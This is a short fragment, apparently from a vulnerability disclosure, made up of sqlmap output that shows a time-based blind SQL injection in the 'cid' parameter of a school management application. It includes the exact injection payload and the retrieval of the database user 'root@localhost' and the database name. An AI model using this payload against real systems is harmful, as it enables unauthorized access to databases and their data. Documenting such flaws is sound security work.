 GET parameter 'cid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 65 HTTP(s) requests:
---
Parameter: cid (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cid=7' AND (SELECT 9265 FROM (SELECT(SLEEP(5)))ljCB) AND 'yXjI'='yXjI
---
[13:22:13] [INFO] the back-end DBMS is MySQL
[13:22:13] [WARNING] it is very important to not stress the network connection during usage of time-
based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:22:18] [INFO] fetching current user
[13:22:18] [INFO] retrieved:
[13:22:28] [INFO] adjusting time delay to 1 second due to good response times
root@localhost
current user: 'root@localhost'
[13:23:24] [INFO] fetching current database
[13:23:24] [INFO] retrieved: schoolmanagement
current database: 'schoolmanagement'